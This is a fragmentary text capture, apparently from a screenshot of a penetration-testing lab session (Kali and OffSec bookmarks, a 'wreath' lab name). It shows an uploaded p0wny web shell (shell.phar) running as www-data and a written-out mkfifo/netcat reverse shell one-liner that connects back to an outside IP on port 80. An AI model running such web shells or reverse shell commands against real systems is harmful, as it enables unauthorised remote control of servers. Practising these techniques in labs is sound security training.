 192.168.108.112:592//files/shell.phar
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Offsec Course thmthomaswreath.t
p0wny@shell:~#
p0wny@shell:…/2/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/2/files# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.108 80
>/tmp/f
p0wny@shell:…/2/files#